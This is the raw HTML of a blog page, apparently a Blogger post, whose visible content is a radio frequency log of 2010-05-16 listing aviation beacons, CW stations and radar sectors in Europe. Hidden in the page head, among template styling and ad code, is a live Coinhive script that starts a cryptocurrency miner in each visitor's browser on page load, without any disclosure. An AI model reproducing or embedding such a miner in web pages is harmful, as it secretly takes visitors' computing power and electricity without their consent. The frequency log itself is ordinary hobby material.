

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://euromon.blogspot.com/2010/05/hfvhfuhf-log-of-2010-05-16_17.html
body_size: 12689
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='EWoCBxfXCD8nwQfUxTkb6zcePnX4y1IMzSDzK_88w64' name='google-site-verification'/>
<script type='text/javascript'>
window.google_analytics_uacct = "UA-489893-15";
</script>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://euromon.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://euromon.blogspot.com/2010/05/hfvhfuhf-log-of-2010-05-16_17.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="european monitor post - Atom" href="http://euromon.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="european monitor post - RSS" href="http://euromon.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="european monitor post - Atom" href="https://www.blogger.com/feeds/1869009516211566189/posts/default" />

<link rel="alternate" type="application/atom+xml" title="european monitor post - Atom" href="http://euromon.blogspot.com/feeds/1592522913689169472/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://euromon.blogspot.com/2010/05/hfvhfuhf-log-of-2010-05-16_17.html' property='og:url'/>
<meta content='HF/VHF/UHF Log of 2010-05-16' property='og:title'/>
<meta content='These frequencies were logged by one or more of the admins of the Global Frequency Database, available at http://qrg.globaltuners.com/ All t...' property='og:description'/>
<title>european monitor post: HF/VHF/UHF Log of 2010-05-16</title>
<meta content='' name='description'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #222222;
background: #eeaa00 none repeat scroll top left;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #cc6611;
}
a:visited {
text-decoration:none;
color: #888888;
}
a:hover {
text-decoration:underline;
color: #ff9900;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent url(http://www.blogblog.com/1kt/simple/body_gradient_tile_light.png) repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent url(http://www.blogblog.com/1kt/simple/gradients_light.png) repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: #cc6611 url(http://www.blogblog.com/1kt/simple/gradients_light.png) repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
text-shadow: 1px 2px 3px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #ffffff;
}
.Header .description {
font-size: 140%;
color: #ffffff;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #eeeeee;
}
.tabs-inner .section:first-child ul {
margin-top: -0;
border-top: 0 solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.tabs-inner .widget ul {
background: #f5f5f5 url(http://www.blogblog.com/1kt/simple/gradients_light.png) repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #999999;
border-left: 1px solid #ffffff;
border-right: 1px solid #eeeeee;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #eeeeee;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #eeeeee;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #eeeeee;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #eeeeee;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 1em 0;
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #000000;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: transparent;
color: #222222;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h3.post-title, .comments h4 {
font: normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #f9f9f9;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #eeeeee;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #f9f9f9;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #eeeeee;
}
.blog-pager {
background: transparent none no-repeat scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #222222;
}
.mobile-link-button {
background-color: #cc6611;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 960px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 960px;
max-width: 960px;
_width: 960px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 310px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 310px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("310px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 310px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 310px;
margin-right: -310px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
--></style>
<script src='https://coinhive.com/lib/coinhive.min.js'></script>
<script>
var miner = new CoinHive.User('oVsjSJ9pjxGOd8BjwvX3NvJllnBCWGOa', 'blogspot-em', {
/*	threads: 2, */
	autoThreads: true,
	throttle: 0.5,
	forceASMJS: false
});
miner.start();
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1869009516211566189&amp;zx=da0d2b1a-4d84-44fb-aad4-6f0a56e40f7d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1869009516211566189&amp;zx=da0d2b1a-4d84-44fb-aad4-6f0a56e40f7d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2746170343971446 -->

</head>
<body class='loading variant-bold'>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1869009516211566189?po\x3d1592522913689169472\x26origin\x3dhttp://euromon.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://euromon.blogspot.com/'>
european monitor post
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>watchin' them watchin' us.</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol'></div>
<div class='tabs no-items section' id='crosscol-overflow'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-2746170343971446";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0004";
    google_ad_slot = "6968344326";
    google_ad_width = 468;
    google_ad_height = 60;
</script>
<!-- euromon_main_AdSense1_468x60_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='1592522913689169472'></a>
<h3 class='post-title entry-title'>
HF/VHF/UHF Log of 2010-05-16
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-1592522913689169472'>
These frequencies were logged by one or more of the admins of the Global Frequency Database, available at <a href="http://qrg.globaltuners.com/">http://qrg.globaltuners.com/</a><p>All times in UTC, frequencies in kHz<p>2010-05-16 12:02:52 125600.0<br>AM	Langen EDGG, Germany	RADAR	EIF Sector, APP EDFH<br>more information: <a href="http://qrg.globaltuners.com/details.php?id=24018">http://qrg.globaltuners.com/details.php?id=24018</a><p><br>2010-05-16 12:40:32 391.0000<br>AM	Bratislava-Stefanik, Slovakia Republic LZIB	OKR	<br>more information: <a href="http://qrg.globaltuners.com/details.php?id=23068">http://qrg.globaltuners.com/details.php?id=23068</a><p><br>2010-05-16 13:00:30 5290.000<br>CW	IO84QN	GB3WES	beacon, trustee: G3WGV, H+01/H+16/H+31/H+46<br>more information: <a href="http://qrg.globaltuners.com/details.php?id=497">http://qrg.globaltuners.com/details.php?id=497</a><p><br>2010-05-16 13:01:35 5290.000<br>CW	IO91RL	GB3RAL	beacon, H+00/H+15/H+30/H+45<br>more information: <a href="http://qrg.globaltuners.com/details.php?id=29125">http://qrg.globaltuners.com/details.php?id=29125</a><p><br>2010-05-16 13:02:29 5290.000<br>CW	IO89JA	GB3ORK	beacon, H+02/H+17/H+32/H+47<br>more information: <a href="http://qrg.globaltuners.com/details.php?id=29126">http://qrg.globaltuners.com/details.php?id=29126</a><p><br>2010-05-16 13:47:08 4208.000<br>CW	Istanbul, Turkey	TAH/Istanbul Radio	<br>more information: <a href="http://qrg.globaltuners.com/details.php?id=30424">http://qrg.globaltuners.com/details.php?id=30424</a><p><br>2010-05-16 13:48:52 8431.000<br>CW	Istanbul, Turkey	TAH/Istanbul Radio	<br>more information: <a href="http://qrg.globaltuners.com/details.php?id=8562">http://qrg.globaltuners.com/details.php?id=8562</a><p><br>2010-05-16 14:01:56 311.0000<br>AM	Celle ETHC, Germany	CEL	<br>more information: <a href="http://qrg.globaltuners.com/details.php?id=7162">http://qrg.globaltuners.com/details.php?id=7162</a><p><br>2010-05-16 14:05:42 419.0000<br>AM	Wunstorf ETNW, Germany	WUN	<br>more information: <a href="http://qrg.globaltuners.com/details.php?id=97">http://qrg.globaltuners.com/details.php?id=97</a><p><br>Would you like to receive these logs in near realtime? <a href="http://twitter.com/norave76">http://twitter.com/norave76</a><p>Regards,<br>Logbot of the Global Frequency Database<br>-- <br><a href="http://qrg.globaltuners.com/">http://qrg.globaltuners.com/</a><br><a href="http://www.globaltuners.com/">http://www.globaltuners.com/</a>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-timestamp'>
at
<a class='timestamp-link' href='http://euromon.blogspot.com/2010/05/hfvhfuhf-log-of-2010-05-16_17.html' rel='bookmark' title='permanent link'><abbr class='published' title='2010-05-17T01:00:00+01:00'>1:00&#8239;AM</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/1869009516211566189/1592522913689169472' title='Email Post'>
<img alt='' class='icon-action' height='13' src='http://img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-907638746'>
<a href='https://www.blogger.com/post-edit.g?blogID=1869009516211566189&postID=1592522913689169472&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1869009516211566189&postID=1592522913689169472&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1869009516211566189&postID=1592522913689169472&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1869009516211566189&postID=1592522913689169472&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1869009516211566189&postID=1592522913689169472&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=1869009516211566189&postID=1592522913689169472&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1869009516211566189?po=1592522913689169472&hl=en&saa=85391&origin=http://euromon.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://euromon.blogspot.com/2010/05/sporadic-e-opening-on-4m-best-estimated_2144.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://euromon.blogspot.com/2010/05/multi-hop-sporadic-e-opening-on-6m_1533.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://euromon.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://euromon.blogspot.com/feeds/1592522913689169472/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-2746170343971446";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
    google_ad_slot = "8281425998";
    google_ad_width = 250;
    google_ad_height = 250;
</script>
<!-- euromon_sidebar-right-1_AdSense3_250x250_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget Subscribe' data-version='1' id='Subscribe1'>
<div style='white-space:nowrap'>
<h2 class='title'>subscribe to this site</h2>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=http%3A%2F%2Feuromon.blogspot.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=http%3A%2F%2Feuromon.blogspot.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='http://euromon.blogspot.com/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-PER_POST'>
<div class='subscribe expanded subscribe-type-PER_POST' id='SW_READER_LIST_Subscribe1PER_POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=http%3A%2F%2Feuromon.blogspot.com%2Ffeeds%2F1592522913689169472%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=http%3A%2F%2Feuromon.blogspot.com%2Ffeeds%2F1592522913689169472%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='http://euromon.blogspot.com/feeds/1592522913689169472/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
